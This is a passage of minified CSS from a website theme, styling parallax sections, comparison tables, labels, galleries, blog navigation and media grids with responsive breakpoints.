h2.text__header{font-size:25.2px;line-height:33.6px}}@media (min-width:992px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:32.4px;line-height:43.2px}}@media (min-width:1200px){.block.block--parallax .block__text .text__header.h2,.block.block--parallax .block__text h2.text__header{font-size:36px;line-height:48px}}.block.block--parallax .block__text .text__sub{display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:400;line-height:40px;margin-bottom:16px}.block.block--parallax .block__media{overflow:hidden;position:relative;width:100%}@media (min-width:576px){.block.block--parallax .block__media{width:40%}}@media (min-width:1200px){.block.block--parallax .block__media{width:50%}}@media (min-width:576px){.block.block--parallax:not(.block--parallax-home) .block__media{overflow:visible}.block.block--parallax.block--parallax-primesingle .block__media{width:30%}}@media (min-width:992px){.block.block--parallax.block--parallax-primesingle .block__media{width:50%}}@media (max-width:767.98px){.block.block--parallax.block--parallax-center[data-circle=true]:not(.block--parallax-single) .block__media{display:none}}.block.block--parallax .parallax__inner{align-items:flex-start;display:flex;flex-wrap:wrap;padding-left:0;padding-right:0}@media (max-width:767.98px){.block.block--parallax .parallax__inner{padding-left:0!important;padding-right:0!important}}.block.block--parallax .parallax__inner .parallax__slidelabel{display:block;font-size:32px;font-weight:400;letter-spacing:0;line-height:40px;margin-bottom:40px;text-align:left}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slidelabel{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:block;padding-bottom:67.987804878%;position:relative}@media (min-width:768px){.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image{display:none}}.block.block--parallax .parallax__inner .parallax__slide .pslide__item .slide__image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.block.block--parallax .parallax__inner.parallax__inner--noalign{align-items:unset}@media (max-width:575.98px){.block.block--parallax.block--parallax-prime .parallax__inner{flex-direction:column-reverse}}.block.block--parallax.block--parallax-center .parallax__inner{align-items:center}@media (max-width:767.98px){.block.block--parallax.block--parallax-center .parallax__inner{flex-direction:column-reverse}.block.block--parallax.block--parallax-center .parallax__inner .block__text>div:first-child{padding-top:0}}.block.block--parallax.block--parallax-single .block__text{padding-top:0}@media (max-width:991.98px){.block.block--parallax.block--parallax-single .block__text{margin-bottom:40px;margin-top:40px;padding:0 0 0 31px}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:0;padding-right:0;padding-top:0!important}}@media (max-width:575.98px){.block.block--parallax.block--parallax-single .block__text{padding-left:24px;padding-right:24px}}@media (min-width:768px){.block.block--parallax.block--parallax-single[data-align=left] .block__text{padding-left:0;padding-right:31px}.block.block--parallax.block--parallax-single[data-align=right] .block__text{padding-left:31px;padding-right:0}}@media (max-width:767.98px){.block.block--parallax.block--parallax-single .block__media{margin-top:40px;padding-bottom:0}}.block.block--table{margin-bottom:40px;margin-top:82px}.block.block--table.block--table-c3{margin:64px 0}.block.block--table .table__header{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.block.block--table .table__inner{position:relative}.block.block--table .table__inner:after,.block.block--table .table__inner:before{border-radius:50px 50px 50px 0;content:"";display:block;height:calc(100% + 32px);position:absolute;top:-32px;width:calc(32.855% - 16px);z-index:-1}.block.block--table .table__inner:before{background-color:#f9f9f9;right:calc(32.855% + 16px)}.block.block--table .table__inner:after{background-color:var(--brand-primarytint);right:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table .table__header>span{width:calc(33.33333% - 20px)}@media (min-width:992px){.block.block--table .table__header>span{width:34.29%}}.block.block--table .table__header>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:24px;font-style:normal;font-weight:500;justify-content:space-between;line-height:32px;list-style:none;margin:0;padding:0;text-align:center;width:65.71%}@media (max-width:767.98px){.block.block--table .table__header>ul{width:66.6666666667%}}@media (max-width:991.98px){.block.block--table .table__header>ul{font-size:18px;line-height:21.6px}}.block.block--table .table__header>ul>li{padding:0 10px;text-align:center;width:calc(50% - 15px)}@media (max-width:767.98px){.block.block--table .table__header>ul>li{padding:0 14px}}@media (min-width:992px){.block.block--table .table__header>ul>li{width:calc(50% - 16px)}}.block.block--table .table__layout .layout__item{display:flex;flex-wrap:wrap;justify-content:space-between;padding:12px 0;width:100%}@media (min-width:768px){.block.block--table .table__layout .layout__item{padding:17px 0}}.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(43,58,68,.5)}@media (min-width:992px){.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(112,144,171,.5)}}.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:16px;line-height:23px}}.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{padding:0 14px}.block.block--table .table__layout .layout__item>span{align-items:center;display:flex;flex-wrap:wrap;font-family:objektiv-mk1,sans-serif;font-size:16px;line-height:24px;width:33.3333333333%}@media (max-width:991.98px){.block.block--table .table__layout .layout__item>span{margin-bottom:10px}}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span{justify-content:center}}@media (min-width:992px){.block.block--table .table__layout .layout__item>span{width:34.29%}}.block.block--table .table__layout .layout__item>span>i{font-size:24px;margin-right:10px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span>i{margin-bottom:5px;margin-right:0}.block.block--table .table__layout .layout__item>span>span{display:block;text-align:center;width:100%}}.block.block--table .table__layout .layout__item>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px;list-style:none;margin:0;padding:0;width:66.6666666667%}@media (min-width:992px){.block.block--table .table__layout .layout__item>ul{width:65.71%}}.block.block--table .table__layout .layout__item>ul>li{text-align:center;width:calc(50% - 16px)}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>ul>li{padding:0 7px}}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross{align-items:center;display:flex;justify-content:center}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before{font-size:16px}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before{font-size:22px}.block.block--table .table__footer{font-family:objektiv-mk1,sans-serif;font-size:12px;line-height:16px;margin-top:40px}.block.block--table.block--table-c3 .table__header>ul,.block.block--table.block--table-c3 .table__layout .layout__item>ul{width:100%}.block.block--table.block--table-c3 .table__header>ul>li,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{width:calc(33.33333% - 21.33333px)}@media (min-width:992px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross{align-items:center;display:flex}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after{content:"\e91d";font-size:16px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after{content:attr(data-count);font-family:urbane,sans-serif!important;font-size:18px;font-weight:500}.block.block--table.block--table-c3 .table__header>ul>li{position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__header>ul>li:before{background-color:#f9f9f9;border-radius:50px 50px 0 0;content:"";display:block;height:calc(100% + 32px);position:absolute;right:0;top:-32px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{justify-content:space-between;padding:0 16px;position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__layout .layout__item>ul>li:before{background-color:#f9f9f9;border-radius:0 0 50px 0;content:"";display:block!important;height:calc(100% + 50px);position:absolute;right:0;top:-30px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row{display:flex;flex-wrap:wrap;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell{background-color:#f9f9f9;border-radius:50px 50px 50px 0;height:-moz-fit-content;height:fit-content;padding:32px 16px 34px;width:100%}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell:nth-child(n+2){margin-top:24px}}@media (min-width:992px){.block.block--table.block--table-c3 .table__row .row__cell{width:calc(33.33333% - 21.33333px)}}.block.block--table.block--table-c3 .table__row .row__cell.row__cell--pseud{height:0;margin:0;padding:0;visibility:hidden}.block.block--table.block--table-c3 .table__row .row__cell>.h3,.block.block--table.block--table-c3 .table__row .row__cell>h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:24px;text-align:center}.block.block--table.block--table-c3 .table__row .row__cell>ul{list-style:none;margin:0;padding:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]{border-radius:50px 50px 50px 0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:0!important}.block.block--table.block--table-c3 .table__row .row__cell[data-state] ul{padding:0 38px}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3{cursor:pointer;padding-left:38px;padding-right:68px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after{color:#ddd;content:"\e91a";position:absolute;right:40px;top:0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:10px}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3:after{content:"\e937"}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]>ul{display:none}}.block.block--table.block--table-c3 .table__row .row__cell>ul>li{grid-gap:1rem;align-items:center;display:flex}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:after{opacity:0;transform:translateY(10px);transition:opacity .3s ease-in-out,transform .3s ease-in-out}.block.block--table.block--table-c3.animated .table__row .row__cell>ul>li:after{opacity:1;transform:translateY(0)}.block.block--table.block--table-c3 .table__row .row__cell>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;text-align:left}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross{align-items:center;display:flex;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after{content:"\e91d";font-size:20px;right:4px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count{align-items:center;display:flex;position:relative}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count:after{content:attr(data-count);font-size:24px;font-weight:500;position:absolute;right:5px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:nth-of-type(n+2){margin-top:32px}.block.block--label{padding-bottom:64px;padding-top:40px}@media (max-width:991.98px){.block.block--label{padding-bottom:10px}}.block.block--label.remove-padding{padding-bottom:0;padding-top:0}.block.block--label.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=light-blue40]{background-color:var(--brand-secondary)}}.block.block--label[data-colour=light-blue40] .label__inner,.block.block--label[data-colour=light-blue40] .label__inner:before{background-color:var(--brand-secondary)}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=pink]{background-color:#f8b9b4}}.block.block--label[data-colour=pink] .label__inner,.block.block--label[data-colour=pink] .label__inner:before{background-color:#f8b9b4}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=dark-gray]{background-color:#2b3a44}}.block.block--label[data-colour=dark-gray] .label__inner,.block.block--label[data-colour=dark-gray] .label__inner:before{background-color:#2b3a44}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=yellow]{background-color:#ffda5b}}.block.block--label[data-colour=yellow] .label__inner,.block.block--label[data-colour=yellow] .label__inner:before{background-color:#ffda5b}.block.block--label[data-colour=Primary] .label__inner,.block.block--label[data-colour=Primary] .label__inner:before{background-color:var(--brand-primary)}.block.block--label[data-colour=PrimaryCTAButton] .label__inner,.block.block--label[data-colour=PrimaryCTAButton] .label__inner:before{background-color:var(--brand-primaryctabutton)}.block.block--label[data-colour=PrimaryTint] .label__inner,.block.block--label[data-colour=PrimaryTint] .label__inner:before{background-color:var(--brand-primarytint)}.block.block--label[data-colour=Charcoal] .label__inner,.block.block--label[data-colour=Charcoal] .label__inner:before{background-color:#2b3a44}.block.block--label[data-background-colour=Background1]{background-color:var(--brand-background1)}.block.block--label[data-background-colour=Background2]{background-color:var(--brand-background2)}.block.block--label[data-background-colour=Background3]{background-color:var(--brand-background3)}.block.block--label .label__inner{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:32px 48px 32px 0}@media (min-width:768px){.block.block--label .label__inner{border-radius:0 82px 82px 0;width:91.5%}}@media (min-width:992px){.block.block--label .label__inner{border-radius:0 60px 60px 0}}.block.block--label .label__inner:before{content:"";display:block;height:100%;left:-90vw;position:absolute;top:0;width:100vw;z-index:1}@media (max-width:767.98px){.block.block--label .label__inner:before{left:-20vw;width:120vw}}.block.block--label .label__inner>*{width:-moz-fit-content;width:fit-content;z-index:2}.block.block--label .label__inner.cta{grid-gap:1rem;display:grid}@media (min-width:768px){.block.block--label .label__inner.cta{grid-template-columns:1fr auto}}.block.block--label.block--label-attached{margin:0;overflow:hidden}.block.block--label.block--label-attached .label__inner{padding-right:0!important;width:100%}.block.block--label.block--label-attached .label__inner:after{background-color:#ffda5b;border-radius:0 82px 0 0;content:"";height:100%;position:absolute;right:0;top:0;width:120px;z-index:1}@media (min-width:576px){.block.block--label.block--label-attached .label__inner:after{right:-48px}}.block.block--label .label__container{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:575.98px){.block.block--label .label__container{padding-left:24px;padding-right:0}.block.block--label .label__container.promotions>.label__inner{grid-gap:1rem}}.block.block--label .label__content{color:#2b3a44;padding-right:20px}.block.block--label.block--label-attached .label__content .h3,.block.block--label.block--label-attached .label__content h3{margin:0}.block.block--label:not(.block--label-attached) .label__content .h3,.block.block--label:not(.block--label-attached) .label__content h3{font-size:21px;line-height:28px;margin:0}@media (max-width:991.98px){.block.block--label+.btn{margin-bottom:60px}}.block.block--labelwrapper{margin-top:100px}@media (max-width:767.98px){.block.block--labelwrapper{max-width:100%;padding:0 24px}.block.block--labelwrapper .block.block--label .label__container{padding-left:0;padding-right:0}.block.block--labelwrapper .block.block--label .label__inner{padding-left:0;padding-right:0;width:100%}.bapp.bapp--contactarea .block.block--labelwrapper .contactarea__inner,.bapp.bapp--infoboard .block.block--labelwrapper .infoboard__inner,.block.block--labelwrapper .bapp.bapp--contactarea .contactarea__inner,.block.block--labelwrapper .bapp.bapp--infoboard .infoboard__inner,.block.block--labelwrapper .block.block--parallax .parallax__inner,.block.block--labelwrapper .container,.block.block--labelwrapper .customsubnav>div,.block.block--labelwrapper .navbar .megamenu .megamenu__auth .megamenu__container,.block.block--parallax .block.block--labelwrapper .parallax__inner,.navbar .megamenu .megamenu__auth .block.block--labelwrapper .megamenu__container{max-width:100%!important}}.block.block--contentside{display:flex;flex-wrap:wrap}.block.block--contentside .contentside__l{padding:32px 0 34px;width:100%}@media (min-width:992px){.block.block--contentside .contentside__l{width:calc(66.66667% - 42.66667px)}}.block.block--contentside .contentside__l>.h2,.block.block--contentside .contentside__l>h2{margin-bottom:1.5rem}.block.block--contentside .contentside__r{background-color:#f9f9f9;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:-moz-fit-content;height:fit-content;letter-spacing:0;line-height:20px;margin-left:auto;padding:32px 16px 34px;text-align:left;width:100%}@media (min-width:992px){.block.block--contentside .contentside__r{width:calc(33.33333% - 21.33333px)}}.block.block--contentside .contentside__r>span{display:block;font-size:20px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;margin-bottom:29px;text-align:center;width:100%}.block.block--contentside .contentside__r>p{font-weight:400}.block.block--contentside .contentside__r ul{font-weight:400;margin:0 0 1rem 2rem;padding:0}.block.block--contentside .contentside__r>:last-child{margin-bottom:0}.block.block--contentside .contentside__r ul>li:nth-child(n+2){margin-top:5px}.block.block--content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-top:16px;text-align:left}.block.block--promosegments .promosegments__row{grid-gap:3rem;display:grid;grid-template-columns:1fr;padding-bottom:64px;padding-top:48px}@media (min-width:576px){.block.block--promosegments .promosegments__row{grid-template-columns:1fr 1fr}}@media (min-width:992px){.block.block--promosegments .promosegments__row.three-column{grid-template-columns:1fr 1fr 1fr}.block.block--promosegments .promosegments__row.four-column{grid-template-columns:1fr 1fr 1fr 1fr}}.block.block--promosegments .promosegments__row .promo__item{text-align:center}.block.block--promosegments .promosegments__row .promo__item>i{font-size:60px}.block.block--promosegments .promosegments__row .promo__item>.h3,.block.block--promosegments .promosegments__row .promo__item>h3{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin:16px 0;text-align:center}.block.block--promosegments .promosegments__row .promo__item>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:center}.block.block--promoslide .promoslide__header{margin-bottom:24px}@media (min-width:768px){.block.block--promoslide .promoslide__header{text-align:center}}.block.block--promoslide .promoslide__content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-bottom:32px}@media (min-width:768px){.block.block--promoslide .promoslide__content{text-align:center}}.block.block--promoslide .promoslide__content p{margin:0}.block.block--promoslide .promoslide__content .small,.block.block--promoslide .promoslide__content small{font-size:.7em}.block.block--gallery{width:100%}.block.block--gallery .gallery__top{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:48px}@media (max-width:767.98px){.block.block--gallery .gallery__top .top__item{width:100%}}.block.block--twinbox{background-color:#fff;display:flex;flex-wrap:wrap}.block.block--twinbox .twinbox__col{display:flex;padding:50px 0;width:100%}@media (min-width:992px){.block.block--twinbox .twinbox__col{padding:120px 0;width:50%}}.block.block--twinbox .twinbox__col .col__inner{margin:0 auto;width:calc(100% - 46px)}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner{width:80%}}@media (min-width:1200px){.block.block--twinbox .twinbox__col .col__inner{width:66.6%}}.block.block--twinbox .twinbox__col .col__inner>*{width:100%}.block.block--twinbox .twinbox__col:last-child{background-color:#e5eff4}.block.block--twinbox .twinbox__col .col__inner .inner__list{list-style:none;margin:0;padding:0}.block.block--twinbox .twinbox__col .col__inner .inner__list li:nth-child(n+2){margin-top:45px}.block.block--twinbox .twinbox__col .col__inner .inner__list li span{display:block}.block.block--twinbox .twinbox__col .col__inner .inner__list li span a{text-decoration:none}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:24px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:2px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:36px;line-height:43px}}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:23px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{font-size:16px;line-height:23px}}.block.block--box{background-color:#fff;margin:0 auto 16px;padding:48px 16px;width:100%}@media (min-width:992px){.block.block--box{padding:64px 96px;width:928px}}.block.block--blognavi{border-bottom:1px solid var(--brand-primary);padding:64px 0 74px}.block.block--blognavi ul{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}@media (max-width:991.98px){.block.block--blognavi ul{display:none}}.block.block--blognavi ul>li{margin-bottom:10px}@media (min-width:992px){.block.block--blognavi .blognavi__select{display:none}.block.block--blognavi .blognavi__select.events{display:block}}.block.block--blognavi .blognavi__select label{display:block;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:16px;text-align:center}.block.block--blognavi ul>li:nth-child(n+2){margin-left:32px}.block.block--blognavi ul>li a{text-decoration:none}.block.block--blognavi ul>li:not(.active) a{opacity:1;transition:opacity .3s ease-in-out}.block.block--blognavi ul>li:not(.active) a:hover{opacity:.75}.block.block--blognavi ul>li.active a{color:#00a2be}[data-slick-sectiongroup] .slick-slide .block.block--parallax.block--parallax-single .block__text,[data-slick-sectiongroup] .slick-slide .block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{margin:44px 0 0!important;padding:0 24px}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__header.h2,[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text h2.text__header{font-size:24px;font-weight:400;letter-spacing:0;line-height:29px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__content p:last-child{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__ilist li{font-size:21px;font-weight:400;letter-spacing:0;line-height:28px;text-align:left}.block.block--alert{color:#fff;font-size:16px;font-weight:300;margin:20px 0 25px;padding:20px}.block.block--alert p:last-child{margin-bottom:0}.block.block--alert[data-colour=success]{background-color:#44c944;border:1px solid #37bd37}.block.block--alert[data-colour=failure]{background-color:red;border:1px solid #e60000}.block.block--infoblock{background-color:#eee;border:1px solid #ddd;border-radius:5px;font-size:14px;font-weight:400;padding:10px 15px 15px}.block.block--infoblock .infoblock__row>ul{list-style:none;margin:0;padding:0}.block.block--infoblock .infoblock__row>ul>li:nth-child(n+2),.block.block--infoblock .infoblock__row>ul>li>ul>li:nth-child(n+2){margin-top:10px}.block.block--infoblock .infoblock__row>ul>li span{display:inline-block;font-weight:300;margin-right:10px;opacity:.75}.block.block--infoblock .infoblock__row>ul>li>ul{list-style:none;margin:10px 0 0;padding:0}.block.block--infoblock .infoblock__label{margin-bottom:20px!important;margin-top:20px!important;position:relative}.block.block--infoblock .infoblock__label:before{background-color:#acacac;content:"";display:block;height:2px;left:0;position:absolute;top:15px;width:100%}.block.block--infoblock .infoblock__label>span{background-color:#acacac;border-radius:5px;color:#fff;display:inline-block;font-weight:500;opacity:1!important;padding:5px 10px;position:relative;z-index:1}.mediagrid.mediagrid--primary{align-items:center;display:flex;height:254px;justify-content:space-between;overflow:hidden}@media (min-width:576px){.mediagrid.mediagrid--primary{height:100%;max-height:830px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary{justify-content:flex-end}.mediagrid.mediagrid--primary:not(.mediagrid--home){margin-right:-90px}.mediagrid.mediagrid--primary:not(.mediagrid--home) .mediagrid__cell{width:auto}.mediagrid.mediagrid--primary:not(.mediagrid--home){overflow:visible}}.mediagrid.mediagrid--primary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;width:calc(100% - 64px)}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell{justify-content:flex-end}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(n+2){margin-left:10px;width:calc(50% - 10px)}}@media (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell{width:33.3333333333%}.mediagrid.mediagrid--primary .mediagrid__cell:first-child{justify-content:flex-start}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2){justify-content:center}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(3){justify-content:flex-end}}.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:48px;height:217px;margin:12px 0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:40px;height:180px;width:80px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:51px;height:230px;width:102px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:80px;height:360px;width:160px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary.mediagrid--home .mediagrid__cell:first-child{display:none}}@media (max-width:575.98px){.mediagrid.mediagrid--primary .mediagrid__cell:first-child img:nth-of-type(3),.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2) img:nth-of-type(2){display:none}}.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;margin-top:5px;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:102px;margin-top:10px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left{align-items:center;display:flex;justify-content:center;max-height:800px}@media (max-width:767.98px){.mediagrid.mediagrid--left{margin:0 auto;width:214px}}.mediagrid.mediagrid--left.mediagrid--left-l2{left:20px;position:relative}.mediagrid.mediagrid--left .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(50% - 20px)}@media (max-width:767.98px){.mediagrid.mediagrid--left .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:394px}}@media (min-width:992px) and (max-width:1199.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:520px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:600px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:34px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:10%;content:"";height:96px;left:20px;margin-top:10px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:102px;left:73px;left:30px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:137px;left:40px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child.hide-grid:after{display:none}.mediagrid.mediagrid--circle{position:relative}.mediagrid.mediagrid--circle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--circle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--circle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--circle:before{height:545px;width:545px}}.mediagrid.mediagrid--circle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage{width:100%}}.mediagrid.mediagrid--fullimage:before{background-color:#ffda5b;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--fullimage:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage:before{height:467px;width:467px}}@media 